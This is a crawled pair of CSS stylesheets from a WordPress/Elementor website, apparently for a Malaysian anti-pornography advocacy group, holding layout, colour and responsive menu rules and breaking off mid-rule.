.elementor-element.elementor-element-2c5b940{text-align:center;}.elementor-410 .elementor-element.elementor-element-2c5b940 .elementor-heading-title{color:#1c264a;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-410 .elementor-element.elementor-element-2c5b940 > .elementor-widget-container{padding:34px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-98c3dba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:70px;padding:20px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-98c3dba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-410 .elementor-element.elementor-element-4d19619 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-410 .elementor-element.elementor-element-4d19619:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-410 .elementor-element.elementor-element-4d19619 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1c264a;}.elementor-410 .elementor-element.elementor-element-4d19619 > .elementor-element-populated, .elementor-410 .elementor-element.elementor-element-4d19619 > .elementor-element-populated > .elementor-background-overlay, .elementor-410 .elementor-element.elementor-element-4d19619 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-410 .elementor-element.elementor-element-4d19619:hover > .elementor-element-populated, .elementor-410 .elementor-element.elementor-element-4d19619:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:20px 20px 20px 20px;}.elementor-410 .elementor-element.elementor-element-4d19619 > .elementor-element-populated{transition:background 0.3s, border 0.7s, border-radius 0.7s, box-shadow 0.7s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-410 .elementor-element.elementor-element-4d19619 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.7s, opacity 0.3s;}.elementor-410 .elementor-element.elementor-element-5f4c476{text-align:justify;}.elementor-410 .elementor-element.elementor-element-5f4c476 .elementor-heading-title{color:#F8F4F4;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;line-height:1.2em;}.elementor-410 .elementor-element.elementor-element-5f4c476 > .elementor-widget-container{padding:20px 40px 20px 40px;}.elementor-410 .elementor-element.elementor-element-7ba1dff:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-410 .elementor-element.elementor-element-7ba1dff > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-410 .elementor-element.elementor-element-7ba1dff > .elementor-element-populated, .elementor-410 .elementor-element.elementor-element-7ba1dff > .elementor-element-populated > .elementor-background-overlay, .elementor-410 .elementor-element.elementor-element-7ba1dff > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-7ba1dff > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-410 .elementor-element.elementor-element-7ba1dff > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-410 .elementor-element.elementor-element-b718192{text-align:center;}.elementor-410 .elementor-element.elementor-element-b718192 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:55px 10px 0px 10px;}.elementor-410 .elementor-element.elementor-element-c9ad3a2:not(.elementor-motion-effects-element-type-background), .elementor-410 .elementor-element.elementor-element-c9ad3a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4C34D;}.elementor-410 .elementor-element.elementor-element-c9ad3a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:86px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-c9ad3a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-410 .elementor-element.elementor-element-c9ad3a2 > .elementor-shape-top svg{height:72px;}.elementor-410 .elementor-element.elementor-element-c9ad3a2 > .elementor-shape-top{z-index:2;pointer-events:none;}.elementor-410 .elementor-element.elementor-element-b83fe96{text-align:center;}.elementor-410 .elementor-element.elementor-element-b83fe96 .elementor-heading-title{color:#1c264a;font-family:"Poppins", Sans-serif;font-size:30px;font-weight:600;text-transform:uppercase;line-height:1em;letter-spacing:0.5px;}.elementor-410 .elementor-element.elementor-element-b83fe96 > .elementor-widget-container{padding:9px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-97b4a8b:not(.elementor-motion-effects-element-type-background), .elementor-410 .elementor-element.elementor-element-97b4a8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4C34D;}.elementor-410 .elementor-element.elementor-element-97b4a8b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 105px 0px;}.elementor-410 .elementor-element.elementor-element-97b4a8b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-410 .elementor-element.elementor-element-97b4a8b > .elementor-shape-bottom svg{height:70px;}.elementor-410 .elementor-element.elementor-element-97b4a8b > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-410 .elementor-element.elementor-element-dc19b3b{text-align:center;}.elementor-410 .elementor-element.elementor-element-dc19b3b .elementor-heading-title{color:#F8F4F4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-410 .elementor-element.elementor-element-862afaa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:70px;margin-bottom:35px;padding:0px 0px 30px 0px;}.elementor-410 .elementor-element.elementor-element-862afaa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-410 .elementor-element.elementor-element-0a4aa78{text-align:center;}.elementor-410 .elementor-element.elementor-element-0a4aa78 .elementor-heading-title{color:#1c264a;font-family:"Poppins", Sans-serif;font-size:30px;font-weight:600;text-transform:uppercase;line-height:1em;letter-spacing:0.5px;}.elementor-410 .elementor-element.elementor-element-0a4aa78 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-d1a53f4{margin-top:44px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-adb0a5d .eael-elements-flip-box-container:not(.eael-template){height:300px;}.elementor-410 .elementor-element.elementor-element-adb0a5d .eael-elements-flip-box-container.eael-template{min-height:300px;}.elementor-410 .elementor-element.elementor-element-adb0a5d .eael-elements-flip-box-front-container{align-items:center;background-color:#1c264a;padding:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-adb0a5d .eael-elements-flip-box-rear-container{align-items:center;background-color:#1c264a;padding:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-adb0a5d .eael-elements-flip-box-rear-container .eael-elements-flip-box-padding{text-align:center;}.elementor-410 .elementor-element.elementor-element-adb0a5d .eael-elements-flip-box-front-container .eael-elements-flip-box-icon-image .ea-flipbox-icon{color:#fff;fill:#fff;font-size:40px;}.elementor-410 .elementor-element.elementor-element-adb0a5d .eael-elements-flip-box-front-container .eael-elements-flip-box-icon-image svg{color:#fff;fill:#fff;}.elementor-410 .elementor-element.elementor-element-adb0a5d .eael-elements-flip-box-front-container .eael-elements-flip-box-icon-image svg.ea-flipbox-icon{height:40px;width:40px;line-height:40px;}.elementor-410 .elementor-element.elementor-element-adb0a5d .eael-elements-flip-box-front-container .eael-elements-flip-box-icon-image{padding:0px 0px 26px 0px;}.elementor-410 .elementor-element.elementor-element-adb0a5d .eael-elements-flip-box-front-container .eael-elements-flip-box-heading{color:#fff;font-size:22px;}.elementor-410 .elementor-element.elementor-element-adb0a5d .eael-elements-flip-box-front-container .eael-elements-flip-box-content{color:#fff;}.elementor-410 .elementor-element.elementor-element-adb0a5d .eael-elements-flip-box-rear-container .eael-elements-flip-box-heading{color:#fff;}.elementor-410 .elementor-element.elementor-element-adb0a5d .eael-elements-flip-box-rear-container .eael-elements-flip-box-content{color:#fff;}.elementor-410 .elementor-element.elementor-element-f086475 .eael-elements-flip-box-container:not(.eael-template){height:300px;}.elementor-410 .elementor-element.elementor-element-f086475 .eael-elements-flip-box-container.eael-template{min-height:300px;}.elementor-410 .elementor-element.elementor-element-f086475 .eael-elements-flip-box-front-container{align-items:center;background-color:#1c264a;padding:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-f086475 .eael-elements-flip-box-rear-container{align-items:center;background-color:#1c264a;padding:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-f086475 .eael-elements-flip-box-rear-container .eael-elements-flip-box-padding{text-align:center;}.elementor-410 .elementor-element.elementor-element-f086475 .eael-elements-flip-box-front-container .eael-elements-flip-box-icon-image .ea-flipbox-icon{color:#fff;fill:#fff;font-size:40px;}.elementor-410 .elementor-element.elementor-element-f086475 .eael-elements-flip-box-front-container .eael-elements-flip-box-icon-image svg{color:#fff;fill:#fff;}.elementor-410 .elementor-element.elementor-element-f086475 .eael-elements-flip-box-front-container .eael-elements-flip-box-icon-image svg.ea-flipbox-icon{height:40px;width:40px;line-height:40px;}.elementor-410 .elementor-element.elementor-element-f086475 .eael-elements-flip-box-front-container .eael-elements-flip-box-icon-image{padding:0px 0px 26px 0px;}.elementor-410 .elementor-element.elementor-element-f086475 .eael-elements-flip-box-front-container .eael-elements-flip-box-heading{color:#fff;font-size:22px;}.elementor-410 .elementor-element.elementor-element-f086475 .eael-elements-flip-box-front-container .eael-elements-flip-box-content{color:#fff;}.elementor-410 .elementor-element.elementor-element-f086475 .eael-elements-flip-box-rear-container .eael-elements-flip-box-heading{color:#fff;}.elementor-410 .elementor-element.elementor-element-f086475 .eael-elements-flip-box-rear-container .eael-elements-flip-box-content{color:#fff;}.elementor-410 .elementor-element.elementor-element-6e1b88b .eael-elements-flip-box-container:not(.eael-template){height:300px;}.elementor-410 .elementor-element.elementor-element-6e1b88b .eael-elements-flip-box-container.eael-template{min-height:300px;}.elementor-410 .elementor-element.elementor-element-6e1b88b .eael-elements-flip-box-front-container{align-items:center;background-color:#1c264a;padding:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-6e1b88b .eael-elements-flip-box-rear-container{align-items:center;background-color:#1c264a;padding:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-6e1b88b .eael-elements-flip-box-rear-container .eael-elements-flip-box-padding{text-align:center;}.elementor-410 .elementor-element.elementor-element-6e1b88b .eael-elements-flip-box-front-container .eael-elements-flip-box-icon-image .ea-flipbox-icon{color:#fff;fill:#fff;font-size:40px;}.elementor-410 .elementor-element.elementor-element-6e1b88b .eael-elements-flip-box-front-container .eael-elements-flip-box-icon-image svg{color:#fff;fill:#fff;}.elementor-410 .elementor-element.elementor-element-6e1b88b .eael-elements-flip-box-front-container .eael-elements-flip-box-icon-image svg.ea-flipbox-icon{height:40px;width:40px;line-height:40px;}.elementor-410 .elementor-element.elementor-element-6e1b88b .eael-elements-flip-box-front-container .eael-elements-flip-box-icon-image{padding:0px 0px 26px 0px;}.elementor-410 .elementor-element.elementor-element-6e1b88b .eael-elements-flip-box-front-container .eael-elements-flip-box-heading{color:#fff;font-size:22px;}.elementor-410 .elementor-element.elementor-element-6e1b88b .eael-elements-flip-box-front-container .eael-elements-flip-box-content{color:#fff;}.elementor-410 .elementor-element.elementor-element-6e1b88b .eael-elements-flip-box-rear-container .eael-elements-flip-box-heading{color:#fff;}.elementor-410 .elementor-element.elementor-element-6e1b88b .eael-elements-flip-box-rear-container .eael-elements-flip-box-content{color:#fff;}.elementor-410 .elementor-element.elementor-element-f5a249c .eael-elements-flip-box-container:not(.eael-template){height:300px;}.elementor-410 .elementor-element.elementor-element-f5a249c .eael-elements-flip-box-container.eael-template{min-height:300px;}.elementor-410 .elementor-element.elementor-element-f5a249c .eael-elements-flip-box-front-container{align-items:center;background-color:#1c264a;padding:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-f5a249c .eael-elements-flip-box-rear-container{align-items:center;background-color:#1c264a;padding:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-f5a249c .eael-elements-flip-box-rear-container .eael-elements-flip-box-padding{text-align:center;}.elementor-410 .elementor-element.elementor-element-f5a249c .eael-elements-flip-box-front-container .eael-elements-flip-box-icon-image .ea-flipbox-icon{color:#fff;fill:#fff;font-size:40px;}.elementor-410 .elementor-element.elementor-element-f5a249c .eael-elements-flip-box-front-container .eael-elements-flip-box-icon-image svg{color:#fff;fill:#fff;}.elementor-410 .elementor-element.elementor-element-f5a249c .eael-elements-flip-box-front-container .eael-elements-flip-box-icon-image svg.ea-flipbox-icon{height:40px;width:40px;line-height:40px;}.elementor-410 .elementor-element.elementor-element-f5a249c .eael-elements-flip-box-front-container .eael-elements-flip-box-icon-image{padding:0px 0px 26px 0px;}.elementor-410 .elementor-element.elementor-element-f5a249c .eael-elements-flip-box-front-container .eael-elements-flip-box-heading{color:#fff;font-size:22px;}.elementor-410 .elementor-element.elementor-element-f5a249c .eael-elements-flip-box-front-container .eael-elements-flip-box-content{color:#fff;}.elementor-410 .elementor-element.elementor-element-f5a249c .eael-elements-flip-box-rear-container .eael-elements-flip-box-heading{color:#fff;}.elementor-410 .elementor-element.elementor-element-f5a249c .eael-elements-flip-box-rear-container .eael-elements-flip-box-content{color:#fff;}.elementor-410 .elementor-element.elementor-element-7def1b5 .eael-elements-flip-box-container:not(.eael-template){height:300px;}.elementor-410 .elementor-element.elementor-element-7def1b5 .eael-elements-flip-box-container.eael-template{min-height:300px;}.elementor-410 .elementor-element.elementor-element-7def1b5 .eael-elements-flip-box-front-container{align-items:center;background-color:#1c264a;padding:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-7def1b5 .eael-elements-flip-box-rear-container{align-items:center;background-color:#1c264a;padding:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-7def1b5 .eael-elements-flip-box-rear-container .eael-elements-flip-box-padding{text-align:center;}.elementor-410 .elementor-element.elementor-element-7def1b5 .eael-elements-flip-box-front-container .eael-elements-flip-box-icon-image .ea-flipbox-icon{color:#fff;fill:#fff;font-size:40px;}.elementor-410 .elementor-element.elementor-element-7def1b5 .eael-elements-flip-box-front-container .eael-elements-flip-box-icon-image svg{color:#fff;fill:#fff;}.elementor-410 .elementor-element.elementor-element-7def1b5 .eael-elements-flip-box-front-container .eael-elements-flip-box-icon-image svg.ea-flipbox-icon{height:40px;width:40px;line-height:40px;}.elementor-410 .elementor-element.elementor-element-7def1b5 .eael-elements-flip-box-front-container .eael-elements-flip-box-icon-image{padding:0px 0px 26px 0px;}.elementor-410 .elementor-element.elementor-element-7def1b5 .eael-elements-flip-box-front-container .eael-elements-flip-box-heading{color:#fff;font-size:22px;}.elementor-410 .elementor-element.elementor-element-7def1b5 .eael-elements-flip-box-front-container .eael-elements-flip-box-content{color:#FFFFFF;font-size:24px;font-weight:700;}.elementor-410 .elementor-element.elementor-element-7def1b5 .eael-elements-flip-box-rear-container .eael-elements-flip-box-heading{color:#fff;}.elementor-410 .elementor-element.elementor-element-7def1b5 .eael-elements-flip-box-rear-container .eael-elements-flip-box-content{color:#fff;}.elementor-410 .elementor-element.elementor-element-e74e53c:not(.elementor-motion-effects-element-type-background), .elementor-410 .elementor-element.elementor-element-e74e53c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4C34D;}.elementor-410 .elementor-element.elementor-element-e74e53c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:83px 0px 109px 0px;}.elementor-410 .elementor-element.elementor-element-e74e53c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-410 .elementor-element.elementor-element-e74e53c > .elementor-shape-top svg{height:85px;}.elementor-410 .elementor-element.elementor-element-e74e53c > .elementor-shape-bottom .elementor-shape-fill{fill:#1c264a;}.elementor-410 .elementor-element.elementor-element-e74e53c > .elementor-shape-bottom svg{height:72px;}.elementor-410 .elementor-element.elementor-element-8be5300{text-align:center;}.elementor-410 .elementor-element.elementor-element-8be5300 .elementor-heading-title{color:#1c264a;font-family:"Poppins", Sans-serif;font-size:30px;font-weight:600;text-transform:uppercase;line-height:1em;letter-spacing:0.5px;}.elementor-410 .elementor-element.elementor-element-8be5300 > .elementor-widget-container{padding:9px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-32ad103{text-align:left;}.elementor-410 .elementor-element.elementor-element-32ad103 .elementor-heading-title{color:#1c264a;font-family:"Poppins", Sans-serif;font-weight:600;text-transform:uppercase;line-height:1em;letter-spacing:0.5px;}.elementor-410 .elementor-element.elementor-element-32ad103 > .elementor-widget-container{padding:9px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-c39b536{color:#F8F4F4;}.elementor-410 .elementor-element.elementor-element-2dfe8eb{color:#F8F4F4;}.elementor-410 .elementor-element.elementor-element-9cb98e0 > .elementor-element-populated, .elementor-410 .elementor-element.elementor-element-9cb98e0 > .elementor-element-populated > .elementor-background-overlay, .elementor-410 .elementor-element.elementor-element-9cb98e0 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-9737c74 > .elementor-widget-container{border-radius:0px 0px 0px 0px;box-shadow:12px 12px 10px 2px rgba(0,0,0,0.5);}.elementor-410 .elementor-element.elementor-element-26babd7:not(.elementor-motion-effects-element-type-background), .elementor-410 .elementor-element.elementor-element-26babd7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1c264a;}.elementor-410 .elementor-element.elementor-element-26babd7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:120px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-26babd7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-410 .elementor-element.elementor-element-26babd7 > .elementor-shape-top .elementor-shape-fill{fill:#1c264a;}.elementor-410 .elementor-element.elementor-element-26babd7 > .elementor-shape-top svg{height:72px;}.elementor-410 .elementor-element.elementor-element-7a838a6{text-align:center;}.elementor-410 .elementor-element.elementor-element-7a838a6 img{width:43%;}.elementor-410 .elementor-element.elementor-element-d063e1f{text-align:justify;color:#F8F4F4;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-410 .elementor-element.elementor-element-d063e1f > .elementor-widget-container{padding:23px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-1053f18 .elementor-heading-title{color:#F4C34D;font-family:"Roboto", Sans-serif;font-weight:600;text-decoration:underline;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-410 .elementor-element.elementor-element-1053f18 > .elementor-widget-container{padding:31px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-e9786a4{color:#F8F4F4;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-410 .elementor-element.elementor-element-e9786a4 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-6ef81022 .elementor-repeater-item-fbb418d.elementor-social-icon{background-color:rgba(255,255,255,0.1);}.elementor-410 .elementor-element.elementor-element-6ef81022{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-410 .elementor-element.elementor-element-6ef81022 .elementor-widget-container{text-align:left;}.elementor-410 .elementor-element.elementor-element-6ef81022 .elementor-social-icon{background-color:rgba(255,255,255,0.1);--icon-padding:1em;}.elementor-410 .elementor-element.elementor-element-6ef81022 .elementor-social-icon:hover{background-color:#ffbc36;}.elementor-410 .elementor-element.elementor-element-6ef81022 .elementor-social-icon:hover i{color:#ffffff;}.elementor-410 .elementor-element.elementor-element-6ef81022 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-410 .elementor-element.elementor-element-a588cec:not(.elementor-motion-effects-element-type-background), .elementor-410 .elementor-element.elementor-element-a588cec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1c264a;}.elementor-410 .elementor-element.elementor-element-a588cec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 20px 0px;}.elementor-410 .elementor-element.elementor-element-a588cec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-410 .elementor-element.elementor-element-6e519b7 .hfe-copyright-wrapper{text-align:center;}.elementor-410 .elementor-element.elementor-element-6e519b7 .hfe-copyright-wrapper a, .elementor-410 .elementor-element.elementor-element-6e519b7 .hfe-copyright-wrapper{color:#F8F4F4;}.elementor-410 .elementor-element.elementor-element-6e519b7 .hfe-copyright-wrapper, .elementor-410 .elementor-element.elementor-element-6e519b7 .hfe-copyright-wrapper a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-410 .elementor-element.elementor-element-6e519b7 > .elementor-widget-container{padding:15px 0px 0px 0px;}@media(min-width:768px){.elementor-410 .elementor-element.elementor-element-3874ffc{width:15.877%;}.elementor-410 .elementor-element.elementor-element-e99d166{width:84.123%;}.elementor-410 .elementor-element.elementor-element-4d19619{width:68.07%;}.elementor-410 .elementor-element.elementor-element-7ba1dff{width:31.8%;}.elementor-410 .elementor-element.elementor-element-a510a93{width:63.482%;}.elementor-410 .elementor-element.elementor-element-9cb98e0{width:36.474%;}.elementor-410 .elementor-element.elementor-element-33a222f{width:36.578%;}.elementor-410 .elementor-element.elementor-element-e6b252d{width:31.186%;}.elementor-410 .elementor-element.elementor-element-9863994{width:31.843%;}}@media(max-width:1024px) and (min-width:768px){.elementor-410 .elementor-element.elementor-element-3aa7d308{width:100%;}}@media(max-width:1024px){.elementor-410 .elementor-element.elementor-element-2f322df8{padding:50px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-3aa7d308 > .elementor-element-populated{padding:426px 0px 100px 0px;}.elementor-410 .elementor-element.elementor-element-5f4c476 .elementor-heading-title{font-size:26px;}.elementor-410 .elementor-element.elementor-element-7a838a6{text-align:center;}}@media(max-width:767px){.elementor-410 .elementor-element.elementor-element-e99d818{padding:10px 0px 5px 0px;}.elementor-410 .elementor-element.elementor-element-3874ffc{width:50%;}.elementor-410 .elementor-element.elementor-element-3874ffc > .elementor-element-populated{padding:15px 0px 0px 10px;}.elementor-410 .elementor-element.elementor-element-e57d8a6{text-align:left;z-index:0;}.elementor-410 .elementor-element.elementor-element-e57d8a6 img{width:67%;max-width:70%;}.elementor-410 .elementor-element.elementor-element-e57d8a6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 10px;}.elementor-410 .elementor-element.elementor-element-e99d166{width:50%;}.elementor-bc-flex-widget .elementor-410 .elementor-element.elementor-element-e99d166.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-410 .elementor-element.elementor-element-e99d166.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-410 .elementor-element.elementor-element-e99d166.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-410 .elementor-element.elementor-element-e99d166 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-d8a7fba .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-410 .elementor-element.elementor-element-d8a7fba .elementor-nav-menu--dropdown .elementor-item, .elementor-410 .elementor-element.elementor-element-d8a7fba .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-410 .elementor-element.elementor-element-d8a7fba{--nav-menu-icon-size:25px;}.elementor-410 .elementor-element.elementor-element-d8a7fba > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-410 .elementor-element.elementor-element-2f322df8:not(.elementor-motion-effects-element-type-background), .elementor-410 .elementor-element.elementor-element-2f322df8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;background-size:91px auto;}.elementor-410 .elementor-element.elementor-element-2f322df8{margin-top:40px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-5191e432 > .elementor-container{min-height:90px;}.elementor-410 .elementor-element.elementor-element-3aa7d308 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-2c5b940 .elementor-heading-title{font-size:30px;}.elementor-410 .elementor-element.elementor-element-2c5b940 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-98c3dba{padding:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-4d19619 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 30px 15px 30px;}.elementor-410 .elementor-element.elementor-element-5f4c476 .elementor-heading-title{font-size:14px;}.elementor-410 .elementor-element.elementor-element-5f4c476 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-410 .elementor-element.elementor-element-b83fe96 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:26px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-97b4a8b{padding:10px 0px 60px 0px;}.elementor-410 .elementor-element.elementor-element-dc19b3b .elementor-heading-title{font-size:30px;}.elementor-410 .elementor-element.elementor-element-dc19b3b > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-410 .elementor-element.elementor-element-0a4aa78 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-8be5300 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:40px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-32ad103 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-26babd7{padding:30px 0px 0px 0px;}.elementor-410 .elementor-element.elementor-element-7a838a6{text-align:center;}.elementor-410 .elementor-element.elementor-element-7a838a6 img{width:50%;max-width:50%;}.elementor-410 .elementor-element.elementor-element-d063e1f{text-align:justify;font-size:14px;}.elementor-410 .elementor-element.elementor-element-d063e1f > .elementor-widget-container{padding:10px 10px 0px 10px;}.elementor-410 .elementor-element.elementor-element-1053f18 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-410 .elementor-element.elementor-element-e9786a4{font-size:14px;}.elementor-410 .elementor-element.elementor-element-6ef81022 .elementor-widget-container{text-align:center;}.elementor-410 .elementor-element.elementor-element-6ef81022{--icon-size:13px;}.elementor-410 .elementor-element.elementor-element-6e519b7 .hfe-copyright-wrapper{text-align:center;}.elementor-410 .elementor-element.elementor-element-6e519b7 .hfe-copyright-wrapper, .elementor-410 .elementor-element.elementor-element-6e519b7 .hfe-copyright-wrapper a{font-size:13px;}.elementor-410 .elementor-element.elementor-element-6e519b7 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://malaysiansagainstpornography.com/wp-content/themes/web-agency-elementor/assets/css/responsive.css?ver=2.3.4
body_size: 680
content:
@media screen and (min-width : 320px) and (max-width : 767px) {
  .center-header-box{
    height: auto;
    background-image: linear-gradient(to right, red , yellow);
    background-image: linear-gradient(to right, red , yellow);
    background-image: linear-gradient(to right, red , yellow);
    background-image: linear-gradient(to right, red , yellow);
    background-image: linear-gradient(to right, red , yellow);
    background-image: linear-gradient(to right, #ff8751 , #ffcf35);
  }
  .sidebar-area {
    border-left: none;
    padding: 0;
  }
  #main-menu ul li a:before,.menu-header {
    content: none;
    position: static;
  }
  button.menu-toggle:focus, a.open-search-form:focus {
    outline: 3px solid #ffbc00 !important;
    text-decoration: none !important;
  }
  .menu-toggle,
  .dropdown-toggle {
    display: inline-block;
    font-size: 20px;
    font-weight: 600;
    background: #fff;
    color: #ffb424;
    border: none;
  }
  #main-menu ul li a{
    color: #121212;
  }
  #main-menu{
    display: none;
  }
  .header.toggled #main-menu{
    display: block;
    z-index: 999999;
    margin-bottom: 10px;
  }
  button.close-menu{
    display: inline-block;
    background: #fff;
    border: none;
    color: #ffb424;
  }
  #main-menu ul li {
    float: left;
    width: 100%;
  }
  #main-menu ul li:nth-child(even) {background: #f5f5f5}
  #main-menu ul li:nth-child(odd) {background: #e5e5e5}
  #main-menu > li > ul.children,
  #main-menu > li > ul.sub-menu {
    position: absolute;
    top:-100%;
    background: #fff;
  }
  #main-menu li.focus > ul.children,
  #main-menu li.focus > ul.sub-menu ,
  #main-menu li:hover > ul.children,
  #main-menu li:hover > ul.sub-menu ,
  #main-menu li:focus > ul.children,
  #main-menu li:focus > ul.sub-menu {
    width: 100%;
    top:0;
    left: 0 !important;
    position: relative;
  }
  #main-menu ul {
    padding: 0;
    float: none;
  }
  #main-menu ul.children li a ,
  #main-menu ul.sub-menu li a {
    padding: 0;
    line-height:53px;
    color: #4a5053;
  }
  #main-menu ul li.menu-item-has-children:after {
    content: '';
    position: absolute;
    border: solid #4a5053;
    right: 10px;
    top: 50%;
    border-width: 0 3px 3px 0;
    display: inline-block;
    padding: 3px;
    -webkit-transform: translate(0,-50%) rotate(-45deg);
    transform: translate(0,-50%) rotate(-45deg);
  }
  #main-menu ul.children li,
  #main-menu ul.sub-menu li {
    width: 100%;
    font-size: 12px;
    padding-left: 10px;
  }
  #main-menu ul li.menu-item-has-children:hover:after ,
  #main-menu ul li.menu-item-has-children:focus:after,
  #main-menu ul li.menu-item-has-children.focus:after {
    top: 20px;
    -webkit-transform:  rotate(45deg);
    transform:  rotate(45deg);
  }
  #main-menu a:hover,
  #main-menu ul li a:hover,
  #main-menu li:hover > a,
  #main-menu a:focus,
  #main-menu ul li a:focus,
  #main-menu li.focus > a,
  #main-menu li:focus > a,
  #main-menu ul li.current-menu-item > a,
  #main-menu ul li.current_page_item > a,
